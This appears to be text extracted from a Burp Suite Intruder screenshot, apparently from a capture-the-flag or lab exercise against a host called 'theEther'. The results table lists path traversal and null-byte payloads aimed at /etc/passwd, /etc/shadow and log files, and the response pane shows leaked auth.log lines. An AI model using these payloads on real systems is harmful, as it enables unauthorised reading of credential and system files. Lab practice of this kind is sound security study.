 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
692 /var/log/lastlog 200 590827
664 /var/log/auth.log 302 184179
0 200 18024
734 /var/log/wtmp 200 10850
743 /var/run/utmp 200 8545
1 /.../.../.../.../.../ 200 6241
2 200 6241
3 %00../../../../../../etc/passwd 200 6241
4 %00/etc/passwd%00 200 6241
5 %00../../../../../../etc/shadow 200 6241
Request Response
Raw Headers Hex Render
7 Content-Length: 183984
8
9 Sep 16 23:39:01 theEther CRON[1520]: pam_unix(cron:session): session opened for user root by (uid=
10 Sep 16 23:39:01 theEther CRON[1520]: pam_unix(cron:session): session closed for user root
11 Sep 17 00:09:01 theEther CRON[1600]: pam_unix(cron:session): session opened for user root by (uid=
12 Sep 17 00:09:01 theEther CRON[1600]: pam_unix(cron:session): session closed for user root
13 Sep 17 00:17:01 theEther CRON[1666]: pam_unix(cron:session): session opened for user root by (uid=
14 Sep 17 00:17:01 theEther CRON[1666]: pam_unix(cron:session): session closed for user root
15 Sep 17 00:39:01 theEther CRON[1876]: pam_unix(cron:session): session opened for user root by (uid=
16 Sep 17 00:39:01 theEther CRON[1876]: pam_unix(cron:session): session closed for user root
17 Sep 17 18:14:54 theEther systemd-logind[829]: New seat seat0.
18 Sep 17 18:14:54 theEther systemd-logind[829]: Watching system buttons on /dev/input/event0 (Power
19 Sep 17 18:15:01 theEther sshd[907]: Server listening on 0.0.0.0 port 22.
20 Sep 17 18:15:01 theEther sshd[907]: Server listening on :: port 22.
21 Sep 17 18:15:04 theEther sshd[907]: Received SIGHUP; restarting.
22 Sep 17 18:15:04 theEther sshd[907]: Server listening on 0.0.0.0 port 22.
23 Sep 17 18:15:04 theEther sshd[907]: Server listening on :: port 22.
24 Sep 17 18:15:04 theEther sshd[907]: Received SIGHUP; restarting.
25 Sep 17 18:15:04 theEther sshd[907]: Server listening on 0.0.0.0 port 22.
Search...
0 matches
Pretty
Finished